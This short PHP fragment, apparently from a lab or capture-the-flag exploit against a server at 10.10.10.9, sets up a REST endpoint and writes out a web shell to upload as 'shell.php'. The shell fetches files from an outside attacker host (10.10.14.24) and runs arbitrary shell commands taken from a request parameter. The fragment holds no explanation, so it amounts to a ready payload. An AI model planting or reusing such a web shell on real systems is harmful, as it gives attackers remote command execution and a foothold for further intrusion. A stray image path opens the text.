 $url = '10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$phpCode = <<<'EOD'
<?php
if (isset($_REQUEST['fupload'])) {
file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.24/" .
$_REQUEST['fupload']));
};
if (isset($_REQUEST['fexec'])) {
echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
};
?>
EOD;
$file = [
'filename' => 'shell.php',
'data' => $phpCode
];